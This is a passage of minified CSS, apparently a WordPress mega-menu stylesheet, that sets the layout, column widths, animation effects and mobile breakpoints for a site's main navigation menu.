a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-main-menu #mega-menu-main-menu p {margin-bottom: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu input, #mega-menu-wrap-main-menu #mega-menu-main-menu img {max-width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {margin: 0 20px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 20px;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {line-height: 45px;height: 45px;padding: 0px;vertical-align: baseline;width: auto;display: block;color: #19399d;text-transform: uppercase;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border-top: 0px solid white;border-left: 0px solid white;border-right: 0px solid white;border-bottom: 3px solid white;border-radius: 0px;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: center;color: #ffffff;font-size: 16px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 0px 15px;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 0px 80px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > 